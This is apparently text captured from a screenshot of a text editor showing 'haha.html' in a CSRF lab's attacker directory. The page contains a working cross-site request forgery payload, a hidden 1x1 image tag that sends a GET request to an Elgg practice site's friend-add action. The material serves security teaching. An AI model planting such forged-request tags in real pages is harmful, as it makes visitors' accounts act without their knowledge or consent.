 haha.html
Open
/var/www/CSRF/Attacker
Save
hosts
haha.html
<html>
<body>
<h1>This page forges an HTTP GET request.</h1>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43"
alt="image" width="1" height="1" />
</body>
</html>
HTML Tab Width: 8 Ln 8, Col 8 INS